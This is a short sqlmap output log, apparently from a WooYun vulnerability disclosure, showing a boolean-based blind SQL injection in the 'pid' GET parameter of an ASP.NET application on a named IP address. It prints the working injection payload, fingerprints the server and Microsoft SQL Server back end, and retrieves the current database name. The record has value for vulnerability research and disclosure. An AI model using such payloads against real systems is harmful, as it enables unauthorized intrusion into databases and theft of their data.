 Parameter: pid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: pid=877dfc89-f7f9-43cc-a1ea-9c3ca5af6462' AND 2871=2871 AND 'DqHi'=
'DqHi
---
[09:37:14] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 8.5
back-end DBMS: Microsoft SQL Server 2012
[09:37:14] [INFO] fetching current database
[09:37:14] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[09:37:14] [INFO] retrieved: YnJJTApproveDB
current database: 'YnJJTApproveDB'
[09:40:27] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
221.3.143.71'
www.wooyun.org